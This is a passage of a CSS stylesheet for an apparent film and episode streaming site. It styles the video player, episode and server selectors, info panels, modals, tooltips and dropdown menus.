  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(17, 17, 17, 0)),
    to(#111)
  );
  background-image: -webkit-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -moz-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -ms-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -o-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: linear-gradient(top, rgba(17, 17, 17, 0), #111);
}
#watch #player {
  height: 60em;
  display: block;
  width: 100%;
  background: rgba(33, 37, 41, 0.2);
  position: relative;
  z-index: 3;
}
#watch #player.active {
  z-index: 101;
}
#watch #disqus_thread.active {
  position: relative;
  z-index: 109;
}
#watch #player .message {
  top: 50%;
  position: absolute;
  text-align: center;
  display: block;
  width: 100%;
}
#watch #player .loading {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
}
#watch #player #play {
  height: 100px;
  width: 100px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -50px;
  margin-top: -50px;
  line-height: 100px;
  text-align: center;
  font-weight: 900;
  cursor: pointer;
  border-radius: 50%;
  background: var(--primary);
  opacity: 0.8;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  color: #e9ecef;
}
#watch #player #play:before {
  content: "\f04b";
  font-family: "Font Awesome 5 Free";
  display: inline-block;
  font-size: 2.5em;
  margin-left: 0.2em;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
#watch #player #play:hover {
  background: var(--primary);
  opacity: 1;
}
#watch #player #play:hover:before {
  color: #f8f9fa;
}
#watch #controls {
  margin-top: 15px;
}
#watch #controls .items > div {
  float: left;
  line-height: 25px;
  border-radius: 4px;
  font-size: 0.8em;
  padding: 0 15px;
  cursor: pointer;
  border: 1px solid #494f54;
  color: #6a727a;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  margin-right: 10px;
  margin-bottom: 8px;
}
#watch #controls .items > div:hover {
  color: #adb5bd;
  border-color: #6c757d;
}
#watch #controls .items > span {
  float: left;
  line-height: 25px;
  border-radius: 4px;
  font-size: 0.8em;
  padding: 0 15px;
  cursor: pointer;
  border: 1px solid #494f54;
  color: #6a727a;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  margin-right: 10px;
  margin-bottom: 8px;
}
#watch #controls .items > span:hover {
  color: #adb5bd;
  border-color: #6c757d;
}
#watch #controls .items > span.bookmark.inactive:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  margin-right: 3px;
}
#watch #controls .items > span.bookmark.active:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  color: #d73458;
  font-weight: 800;
  margin-right: 3px;
}
#watch #controls .share {
  float: right;
}
@media screen and (max-width: 1599px) {
  #watch #player {
    height: 48em;
  }
}
@media screen and (max-width: 1365px) {
  #watch #player {
    height: 40em;
  }
}
@media screen and (max-width: 768px) {
  #watch #player {
    height: 30em;
  }
}
@media screen and (max-width: 576px) {
  #watch #player {
    height: 15em;
  }
  #watch #controls .items {
    text-align: center;
  }
  #watch #controls .items > div {
    display: inline-block;
    float: none;
  }
  #watch #controls .items > span {
    display: inline-block;
    float: none;
  }
  #watch #controls .share {
    float: none;
    text-align: center;
  }
}
#episodes {
  margin: 30px 0 40px;
  text-align: center;
  font-size: 14px;
}
#episodes #servers {
  margin: 0 auto 30px;
}
#episodes #servers .note {
  margin-bottom: 10px;
  font-size: 1.1em;
}
#episodes #servers .server {
  display: inline-block;
  background: #212529;
  padding: 10px 15px;
  border-radius: 5px;
  text-align: left;
  padding-left: 45px;
  position: relative;
  margin: 0 5px 3px;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
#episodes #servers .server:before {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -10px;
  margin-left: 12.5px;
  width: 20px;
  height: 20px;
  content: "\f04b";
  font-weight: 900;
  text-align: center;
  font-family: "Font Awesome 5 Free";
  float: left;
  display: block;
  color: #adb5bd;
}
#episodes #servers .server > span {
  font-size: 0.85em;
  color: #6c757d;
}
#episodes #servers .server > div {
  font-weight: 500;
  color: #adb5bd;
  min-width: 57px;
}
#episodes #servers .server:hover {
  background: #2c3237;
}
#episodes #servers .server:hover:before {
  color: #bbc2c8;
}
#episodes #servers .server:hover > span {
  color: #78828a;
}
#episodes #servers .server:hover > div {
  color: #bbc2c8;
}
#episodes #servers .server.active {
  background: var(--primary);
}
#episodes #servers .server.active:before {
  color: #212529;
}
#episodes #servers .server.active > span {
  color: #343a40;
}
#episodes #servers .server.active > div {
  color: #212529;
}
#episodes .groups {
  text-align: left;
  margin: 10px 0;
}
#episodes .groups #seasons {
  display: inline-block;
}
#episodes .groups #seasons .date {
  font-weight: 300;
}
#episodes .groups #seasons button {
  color: #bbb;
}
#episodes .groups #seasons ul.dropdown-menu {
  border-radius: 8px;
  padding: 0;
  overflow: hidden;
  font-size: 0.95em;
  max-height: 350px;
  overflow-y: auto;
}
#episodes .groups #seasons ul.dropdown-menu > li > input:checked ~ label,
#episodes .groups #seasons ul.dropdown-menu > li > input:checked ~ label:hover {
  background: var(--primary);
  color: #f8f9fa;
}
#episodes .groups #seasons ul.dropdown-menu > li > label {
  padding: 9px 16px;
  font-weight: 600;
}
#episodes .groups #seasons ul.dropdown-menu > li > label:hover {
  background: #e9ecef;
}
#episodes .groups ul#ranges {
  display: inline-block;
  margin: 0;
  padding: 0;
  margin-left: 20px;
}
#episodes .groups ul#ranges li {
  display: inline-block;
  list-style: none;
  cursor: pointer;
  margin: 0 5px;
  color: #bbb;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  border: 1px solid transparent;
}
#episodes .groups ul#ranges li:hover {
  color: #a2a2a2;
  border-bottom: 1px solid #a2a2a2;
}
#episodes .groups ul#ranges li.active {
  color: var(--primary);
  border-bottom: 1px solid var(--primary);
}
#episodes .episodes {
  margin: -0.3%;
}
#episodes .episodes .episode {
  float: left;
  width: 19.4%;
  margin: 3px 0.3%;
  text-align: left;
}
#episodes .episodes .episode a {
  display: block;
  width: 100%;
  background: #212529;
  border: none;
  color: #adb5bd;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer;
  font-weight: 500;
  position: relative;
  border-radius: 5px;
  padding: 10px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
#episodes .episodes .episode a span {
  font-weight: 500;
}
#episodes .episodes .episode a .name {
  font-weight: 300;
}
#episodes .episodes .episode a:hover {
  background: #2c3237;
  color: #bbc2c8;
  border: none;
}
#episodes .episodes .episode a.active {
  background: var(--primary);
  color: #212529;
  border: none;
}
@media screen and (max-width: 1279px) {
  #episodes .episodes .episode {
    width: 24.4%;
  }
}
@media screen and (max-width: 992px) {
  #episodes .episodes .episode {
    width: 32.7333333333%;
  }
}
@media screen and (max-width: 768px) {
  #episodes .episodes .episode {
    width: 100%;
  }
}
@media screen and (max-width: 576px) {
  #episodes #servers .server {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
}
.watch-extra {
  margin-bottom: 30px;
}
.watch-extra .bl-1 {
  float: left;
  width: 65%;
}
.watch-extra .bl-2 {
  float: right;
  width: 33%;
  margin-left: 2%;
}
.watch-extra section.info {
  clear: both;
  margin-bottom: 30px;
  overflow: hidden;
}
.watch-extra section.info .poster {
  width: 250px;
  float: left;
}
.watch-extra section.info .poster span {
  position: relative;
  width: 100%;
  padding-bottom: 145%;
  display: block;
  border-radius: 8px;
  overflow: hidden;
  border: 3px solid rgba(255, 255, 255, 0.2);
}
.watch-extra section.info .poster span img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.watch-extra section.info .info {
  margin-left: 280px;
  color: #6c757d;
}
.watch-extra section.info .info > div {
  margin-bottom: 15px;
}
.watch-extra section.info .info .rating {
  float: right;
  margin-top: 14px;
}
.watch-extra section.info .info .rating .stars {
  display: inline-block;
  font-size: 1.5em;
}
.watch-extra section.info .info .rating .stars span {
  position: relative;
  color: #343a40;
  cursor: pointer;
  float: left;
  padding: 0 3px;
}
.watch-extra section.info .info .rating .stars span i {
  position: absolute;
  color: #8c7000;
  top: 0;
  left: 3px;
}
.watch-extra section.info .info .rating .stars span i.active {
  color: #bf9900;
}
.watch-extra section.info .info .rating .stars span i.none {
  color: transparent;
}
.watch-extra section.info .info .rating .text {
  color: #343a40;
  font-size: 0.9em;
  display: block;
  text-align: center;
  font-style: italic;
}
.watch-extra section.info .info .rating:hover .text {
  color: #495057;
}
.watch-extra section.info .info .title {
  color: #e9ecef;
}
.watch-extra section.info .info .meta.lg > span + span {
  margin-left: 15px;
}
.watch-extra section.info .info .meta > div {
  margin-bottom: 6px;
}
.watch-extra section.info .info .meta > div > span {
  color: #6c757d;
}
.watch-extra section.info .info .meta > div > span:first-child {
  display: block;
  float: left;
  color: #6c757d;
}
.watch-extra section.info .info .meta > div > span:nth-child(2) {
  display: block;
  margin-left: 120px;
}
.watch-extra section.info .info .meta .quality {
  background: var(--primary);
  color: #212529;
  font-weight: 500;
  font-size: 0.85em;
  padding: 3px 8px;
  border-radius: 3px;
  text-shadow: none;
}
.watch-extra section.info .info .meta .imdb {
  font-weight: 500;
}
.watch-extra section.info .info .meta .imdb i {
  font-size: 0.8em;
  vertical-align: 1px;
}
.watch-extra section.info .info .desc {
  line-height: 1.8em;
  font-size: 1.1em;
}
.watch-extra section.info .info a {
  color: #939ba2;
}
.watch-extra section.info .info a:hover {
  color: var(--primary);
}
.watch-extra .filmlist {
  margin: 0 -1%;
}
.watch-extra .filmlist .item {
  width: 31.3333333333%;
  margin: 0 1%;
}
@media screen and (max-width: 1599px) {
  .watch-extra section.info .poster {
    width: 200px;
  }
  .watch-extra section.info .info {
    margin-left: 230px;
    font-size: 0.9em;
  }
}
@media screen and (max-width: 1279px) {
  .watch-extra .bl-1 {
    float: none;
    width: 100%;
  }
  .watch-extra .bl-2 {
    float: none;
    width: 100%;
    margin: 0;
  }
  .watch-extra .filmlist {
    margin: 0 -0.5%;
  }
  .watch-extra .filmlist .item {
    width: 15.6666666667%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 768px) {
  .watch-extra .filmlist {
    margin: 0 -0.5%;
  }
  .watch-extra .filmlist .item {
    width: 24%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 576px) {
  .watch-extra .filmlist {
    margin: 0 -1%;
  }
  .watch-extra .filmlist .item {
    width: 31.3333333333%;
    margin: 0 1%;
  }
  .watch-extra section.info .poster {
    display: none;
  }
  .watch-extra section.info .info {
    margin-left: 0;
  }
  .watch-extra section.info .info .rating {
    float: none;
    text-align: center;
  }
  .watch-extra section.info .info .title {
    font-size: 2em;
  }
  .watch-extra section.info .info .meta > div > span:first-child {
    float: none;
    display: inline;
  }
  .watch-extra section.info .info .meta > div > span:nth-child(2) {
    margin-left: 5px;
    display: inline;
  }
}
@media screen and (max-width: 480px) {
  .watch-extra .filmlist {
    margin: 0 -1%;
  }
  .watch-extra .filmlist .item {
    width: 48%;
    margin: 0 1%;
  }
}
.modal-content {
  background: #212529;
  color: #6c757d;
  border-radius: 5px;
}
.modal-content .modal-header {
  border: none;
  padding: 1.5em 2em 0;
}
.modal-content .modal-header .modal-title {
  font-weight: 500;
  font-size: 1.6em;
  color: #adb5bd;
}
.modal-content .modal-header .close {
  position: relative;
  top: -15px;
  right: -15px;
}
.modal-content .modal-body {
  padding: 1.5em 2em 0;
}
.modal-content .modal-body .form-control {
  background: #ced4da;
  color: #212529;
}
.modal-content .modal-body .form-control::placeholder {
  color: #6c757d;
}
.modal-content .modal-footer {
  color: #adb5bd;
  padding: 1.5em;
  border: none;
  text-align: center;
  display: block;
}
.error-page {
  display: block;
  width: auto;
  text-align: center;
  padding: 200px 0 0;
}
.error-page h2 {
  font-size: 7em;
  font-weight: 600;
}
.error-page .message {
  font-size: 1.8em;
  font-weight: 300;
}
.error-page .home {
  margin-top: 15px;
}
.loading {
  width: 50px;
  height: 50px;
  text-align: center;
  display: block;
  margin: 0 auto;
}
.loading > div {
  width: 50px;
  height: 50px;
  margin: 0 auto;
  border: 3px solid var(--primary);
  border-radius: 50%;
  border-left-color: transparent;
  border-right-color: transparent;
  animation: cssload-spin 0.8s infinite linear;
  -o-animation: cssload-spin 0.8s infinite linear;
  -ms-animation: cssload-spin 0.8s infinite linear;
  -webkit-animation: cssload-spin 0.8s infinite linear;
  -moz-animation: cssload-spin 0.8s infinite linear;
}
@keyframes cssload-spin {
  100% {
    transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-o-keyframes cssload-spin {
  100% {
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-ms-keyframes cssload-spin {
  100% {
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes cssload-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-moz-keyframes cssload-spin {
  100% {
    -moz-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background {
  border-top-color: #212529;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background {
  border-bottom-color: #212529;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background {
  border-right-color: #212529;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background {
  border-left-color: #212529;
}
.tooltipster-sidetip .tooltipster-arrow-border {
  border: none;
}
.tooltipster-sidetip .tooltipster-box {
  background: #212529 !important;
  border: none;
  border-radius: 6px;
}
.tooltipster-box {
  background: #212529 !important;
  border: none;
  border-radius: 6px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content {
  color: #949ea9;
  padding: 10px 15px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .title {
  color: #e9ecef;
  font-weight: 400;
  font-size: 1.1em;
  line-height: 1.5em;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta {
  font-size: 0.9em;
  margin-top: 10px;
  color: #949ea9;
  display: flex;
  flex-wrap: wrap;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta > span {
  flex-basis: 0;
  flex-grow: 1;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta .imdb {
  color: #b0b8bf;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta .imdb i {
  color: var(--primary);
  font-size: 0.8em;
  vertical-align: 1px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta .quality {
  background: var(--primary);
  color: #000;
  font-weight: 500;
  font-size: 0.85em;
  padding: 2px 6px;
  border-radius: 3px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta > div {
  font-size: 0.85em;
  display: block;
  width: 100%;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .meta
  > div
  span:first-child {
  color: #949ea9;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta > div a {
  color: #b5bdc4;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .meta > div a:hover {
  color: #dee2e6;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .desc {
  margin-top: 10px;
  font-size: 0.85em;
  font-weight: 300;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .actions {
  cursor: pointer;
  margin-top: 15px;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .actions > a {
  display: block;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .actions .watchnow {
  line-height: 35px;
  border-radius: 4px;
  text-align: center;
  margin-right: 45px;
  background: #333940;
  color: #ced4da;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .watchnow
  i {
  font-size: 0.8em;
  vertical-align: 1px;
  color: var(--primary);
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .watchnow:hover {
  background: #2c3237;
}
.tooltipster-sidetip .tooltipster-box .tooltipster-content .actions .bookmark {
  float: right;
  line-height: 35px;
  width: 35px;
  max-height: 35px;
  background: #d73458;
  color: #e9ecef;
  text-align: center;
  border-radius: 5px;
  font-size: 0;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .bookmark.inactive:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  color: #fff;
  font-size: 14px;
  font-weight: 400;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .bookmark.active:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  color: #fff;
  font-size: 14px;
  font-weight: 800;
}
.tooltipster-sidetip
  .tooltipster-box
  .tooltipster-content
  .actions
  .bookmark:hover {
  background: #9f1f3c;
}
#md-share .modal-content {
  position: relative;
  overflow: hidden;
  color: #ced4da;
}
#md-share .modal-content .modal-header .modal-title {
  width: 100%;
  text-align: center;
}
#md-share .modal-content .modal-body {
  padding-top: 10px;
  padding-bottom: 20px;
}
#report-video {
  font-size: 0.95em;
}
#report-video .form-group .name {
  font-size: 1.3em;
  font-weight: 400;
  color: #ced4da;
}
#report-video .form-group > label {
  font-weight: 500;
  color: #adb5bd;
}
#report-video .form-group .options {
  font-size: 0.95em;
}
#report-video .form-group .options > label {
  margin-right: 10px;
}
#report-video .form-group .options textarea {
  width: 100%;
  height: 120px;
  overflow: auto;
  background: #111;
  outline: 0;
  color: #6c757d;
  border-radius: 0.3rem;
  border: 1px solid #495057;
}
.modal-backdrop.show {
  background: #8888 !important;
  opacity: 0.8 !important;
}
#toast-wrapper {
  position: fixed;
  z-index: 1055;
  bottom: 10px;
  right: 10px;
}
#toast-wrapper > div {
  color: #212529;
  background: #f8f9fa;
  padding: 8px 15px;
  display: block;
  margin-bottom: 10px;
  cursor: pointer;
}
.bs-tooltip-auto[x-placement^="top"] .arrow::before,
.bs-tooltip-top .arrow::before {
  border-top-color: #495057;
}
.tooltip-inner {
  background: #495057;
}
body.intro .container {
  max-width: 600px;
  margin: 0 auto;
}
body.intro .logo {
  width: 200px;
  height: 60px;
  display: block;
  margin: 20px auto 30px;
}
.index-base {
  max-width: 1000px;
  margin: 0 auto;
  margin-top: 80px;
  text-align: center;
}
.index-base .logo {
  margin-bottom: 20px;
}
.index-base .logo img {
  height: 65px;
}
.index-base .title {
  font-size: 1.3em;
  font-weight: 500;
}
.index-base .btn {
  border-radius: 5px;
}
@media screen and (max-width: 1024px) {
  .index-base .logo img {
    height: 55px;
  }
}
@media screen and (max-width: 992px) {
  .index-base {
    margin-top: 50px;
  }
}
@media screen and (max-width: 576px) {
  .index-base {
    margin-top: 30px;
  }
  .index-base .logo img {
    height: 40px;
  }
}
.index-simple {
  background-color: #111;
  font-family: Montserrat, Arial;
  color: #a7a7a7;
  font-size: 14px;
  line-height: 1.2em;
  font-weight: 400;
  padding: 0;
  margin: 0;
  position: relative;
  width: 100%;
}
.scontainer {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 15px;
}
.sheader {
  background: #252525;
  height: 60px;
}
.sheader .slogo {
  float: left;
  display: block;
  margin-top: 14px;
}
.sheader .slogo img {
  height: 34px;
}
.sheader ul.smenu {
  float: right;
  margin: 0;
  padding: 0;
}
.sheader ul.smenu > li {
  list-style: none;
  display: inline-block;
}
.sheader ul.smenu > li a {
  padding: 0 5px;
  margin: 0 10px;
  line-height: 60px;
  color: #dee2e6;
  display: inline-block;
  font-size: 1.05em;
}
.sheader ul.smenu > li a:hover {
  color: var(--primary);
}
.sbody {
  padding-top: 80px;
}
.sbody .shead {
  text-align: center;
}
.sbody .shead .slogo img {
  height: 70px;
}
.sbody .shead .sname {
  font-weight: 700;
  padding: 0;
  margin-top: 25px;
  font-size: 1.8em;
}
.sbody .ssearch {
  margin-top: 10px;
}
.sbody .ssearch form button {
  float: right;
  width: 80px;
  border: none;
  background-color: var(--primary);
  height: 50px;
  line-height: 50px;
  border-radius: 0 4px 4px 0;
  font-size: 1.5em;
  color: #f8f9fa;
  outline: 0;
}
.sbody .ssearch form button:active,
.sbody .ssearch form button:focus {
  outline: 0;
}
.sbody .ssearch form .sinput-w {
  width: 100%;
  margin-right: 80px;
  padding-right: 80px;
}
.sbody .ssearch form .sinput-w input {
  width: 100%;
  background-color: #f8f9fa;
  height: 50px;
  line-height: 50px;
  border: none;
  border-radius: 4px 0 0 4px;
  padding: 0 20px;
  font-size: 1.2em;
  outline: 0;
}
.sbody .ssearch form .sinput-w input:active,
.sbody .ssearch form .sinput-w input:focus {
  outline: 0;
}
.sbody .sgoto {
  text-align: center;
  margin-top: 30px;
}
.sbody .sgoto .btn {
  border-radius: 55px;
  font-weight: 700;
  line-height: 55px;
  height: 55px;
  padding: 0 27.5px;
}
.sbody .scontent {
  margin-top: 30px;
}
.sbody .scontent p {
  font-size: 1.1em;
  line-height: 1.3em;
}
.sbody .scontent h3,
.sbody .scontent h4,
.sbody .scontent h5 {
  font-weight: 600;
  color: #d5d5d5;
}
.sfooter {
  position: relative;
  text-align: center;
  margin-top: 35px;
  color: #adb5bd;
}
.sfooter .links {
  margin-bottom: 10px;
}
.sfooter .links ul {
  padding: 0;
}
.sfooter .links ul li {
  display: inline-block;
  margin: 10px 20px;
}
.sfooter .links ul li a {
  color: #bbb;
}
.sfooter .about {
  padding: 0 0 40px;
}
.sfooter .about .about-text {
  max-width: 800px;
  text-align: center;
  margin: 0 auto 20px;
  line-height: 1.6em;
  font-size: 12px;
}
.sfooter .about .copyright {
  text-align: center;
  margin-bottom: 0 !important;
  font-size: 12px;
}
.dropdown-menu > li > label {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
}
.dropdown-menu > li > label:focus,
.dropdown-menu > li > label:hover {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > label,
.dropdown-menu > .active > label:focus,
.dropdown-menu > .active > label:hover,
.dropdown-menu > li > input:checked ~ label,
.dropdown-menu > li > input:checked ~ label:focus,
.dropdown-menu > li > input:checked ~ label:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #428bca;
}
.dropdown-menu > .disabled > label,
.dropdown-menu > .disabled > label:focus,
.dropdown-menu > .disabled > label:hover,
.dropdown-menu > li > input[disabled] ~ label,
.dropdown-menu > li > input[disabled] ~ label:focus,
.dropdown-menu > li > input[disabled] ~ label:hover {
  color: #999;
}
.dropdown-menu > .disabled > label:focus,
.dropdown-menu > .disabled > label:hover,
.dropdown-menu > li > input[disabled] ~ label:focus,
.dropdown-menu > li > input[disabled] ~ label:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  cursor: not-allowed;
}
.dropdown-menu > li > label {
  margin-bottom: 0;
  cursor: pointer;
}
.dropdown-menu > li > input[type="checkbox"],
.dropdown-menu > li > input[type="radio"] {
  display: none;
  position: absolute;
  top: -9999em;
  left: -9999em;
}
.dropdown-menu > li > input:focus ~ label,
.dropdown-menu > li > label:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu.pull-top {
  bottom: 100%;
  top: auto;
  margin: 0 0 2px;
  -webkit-box-shadow: 0 -6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 -6px 12px rgba(0, 0, 0, 0.175);
}
.dropdown-menu.pull-center {
  right: 50%;
  left: auto;
}
.dropdown-menu.pull-middle {
  right: 100%;
  margin: 0 2px 0 0;
  box-shadow: -5px 0 10px rgba(0, 0, 0, 0.2);
  left: auto;
}
.dropdown-menu.pull-middle.pull-right {
  right: auto;
  left: 100%;
  margin: 0 0 0 2px;
  box-shadow: 5px 0 10px rgba(0, 0, 0, 0.2);
}
.dropdown-menu.pull-middle.pull-center {
  right: 50%;
  margin: 0;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.dropdown-menu.bullet {
  margin-top: 8px;
}
.dropdown-menu.bullet:before {
  width: 0;
  height: 0;
  content: "";
  display: inline-block;
  position: absolute;
  border-color: transparent;
  border-style: solid;
  -webkit-transform: rotate(360deg);
  border-width: 0 7px 7px;
  border-bottom-color: #ccc;
  border-bottom-color: rgba(0, 0, 0, 0.15);
  top: -7px;
  left: 9px;
}
.dropdown-menu.bullet:after {
  width: 0;
  height: 0;
  content: "";
  display: inline-block;
  position: absolute;
  border-color: transparent;
  border-style: solid;
  -webkit-transform: rotate(360deg);
  border-width: 0 6px 6px;
  border-bottom-color: #fff;
  top: -6px;
  left: 10px;
}
.dropdown-menu.bullet.pull-right:before {
  left: auto;
  right: 9px;
}
.dropdown-menu.bullet.pull-right:after {
  left: auto;
  right: 10px;
}
.dropdown-menu.bullet.pull-top {
  margin-top: 0;
  margin-bottom: 8px;
}
.dropdown-menu.bullet.pull-top:before {
  top: auto;
  bottom: -7px;
  border-bottom-width: 0;
  border-top-width: 7px;
  border-top-color: #ccc;
  border-top-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu.bullet.pull-top:after {
  top: auto;
  bottom: -6px;
  border-bottom: 0;
  border-top-width: 6px;
  border-top-color: #fff;
}
.dropdown-menu.bullet.pull-center:before {
  left: auto;
  right: 50%;
  margin-right: -7px;
}
.dropdown-menu.bullet.pull-center:after {
  left: auto;
  right: 50%;
  margin-right: -6px;
}
.dropdown-menu.bullet.pull-middle {
  margin-right: 8px;
}
.dropdown-menu.bullet.pull-middle:before {
  top: 50%;
  left: 100%;
  right: auto;
  margin-top: -7px;
  border-right-width: 0;
  border-bottom-color: transparent;
  border-top-width: 7px;
  border-left-color: #ccc;
  border-left-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu.bullet.pull-middle:after {
  top: 50%;
  left: 100%;
  right: auto;
  margin-top: -6px;
  border-right-width: 0;
  border-bottom-color: transparent;
  border-top-width: 6px;
  border-left-color: #fff;
}
.dropdown-menu.bullet.pull-middle.pull-right {
  margin-right: 0;
  margin-left: 8px;
}
.dropdown-menu.bullet.pull-middle.pull-right:before {
  left: -7px;
  border-left-width: 0;
  border-right-width: 7px;
  border-right-color: #ccc;
  border-right-color: rgba(0, 0, 0, 0.15);
}
.dropdown-menu.bullet.pull-middle.pull-right:after {
  left: -6px;
  border-left-width: 0;
  border-right-width: 6px;
  border-right-color: #fff;
}
.dropdown-menu.bullet.pull-middle.pull-center {
  margin-left: 0;
  margin-right: 0;
}
.dropdown-menu.bullet.pull-middle.pull-center:before {
  border: 0;
  display: none;
}
.dropdown-menu.bullet.pull-middle.pull-center:after {
  border: 0;
  display: none;
}
.dropdown-submenu {
  position: relative;
}
.dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -6px;
  margin-left: -1px;
  border-top-left-radius: 0;
}
.dropdown-submenu > a:before {
  display: block;
  float: right;
  width: 0;
  height: 0;
  content: "";
  margin-top: 6px;
  margin-right: -8px;
  border-width: 4px 0 4px 4px;
  border-style: solid;
  border-left-style: dashed;
  border-top-color: transparent;
  border-bottom-color: transparent;
}
@media (max-width: 767px) {
  .navbar-nav .dropdown-submenu > a:before {
    margin-top: 8px;
    border-color: inherit;
    border-style: solid;
    border-width: 4px 4px 0;
    border-left-color: transparent;
    border-right-color: transparent;
  }
  .navbar-nav .dropdown-submenu > a {
    padding-left: 40px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > label {
    padding-left: 35px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > label {
    padding-left: 45px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > label {
    padding-left: 55px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > label {
    padding-left: 65px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
